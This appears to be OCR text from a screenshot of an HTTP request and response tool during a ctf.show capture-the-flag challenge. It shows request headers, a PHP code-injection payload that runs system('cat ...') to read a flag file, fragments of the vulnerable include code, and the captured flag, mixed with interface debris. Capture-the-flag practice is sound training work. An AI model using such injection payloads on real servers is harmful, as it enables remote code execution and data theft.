 3 Cache-Control : max-age=0
4 Upgrade-Insecure-Requests : 1
5 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.0.0 Safari/537.36
6 Accept :
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
7 Referer :
http://60257222-fc3f-4256-8c41-34abbfaed68a.chall
enge.ctf.show/
8 Accept-Encoding : gzip, deflate
9 Accept-Language : zh-CN,zh;q=0.9
10 Connection : close
11 Content-Length : 38
12
13 <?php system('cat /_f1ag_1s_h3ree ');?>
Search...
0 matches
</span>
<span style="color: #DD0000 ">
'u'
</span>
<span style="color: #007700 ">
]));<br />
include&nbsp;$$$$$
</span>
<span style="color: #0000BB ">
$host
</span>
<span style="color: #007700 ">
;<br />
</span>
11 </span>
12 </code>
ctfshow{54eedf12-6b46-4431-87e0-ef34b8fc74a1}
13
Search...
0 matches
Request Att
Request Que
Request Bod
Request Coo
Request Hea
Response He